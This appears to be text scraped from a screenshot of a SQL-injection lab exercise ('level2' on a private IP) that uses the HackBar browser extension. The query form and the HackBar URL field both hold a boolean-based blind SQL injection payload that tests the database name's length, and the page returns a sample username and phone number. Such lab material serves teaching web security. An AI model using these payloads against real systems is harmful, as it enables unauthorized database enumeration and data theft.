 Please enter id to query
information!
id
Query
The information corresponding to
the id 1' AND length(database())
>= 6 -- is as follows:
Username Tel
zhangsan 13423233434
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.140.32.159:21002/level2/?id=1' AND length(database()) >= 6 --+
Post data Referer User Agent Cookies Clear All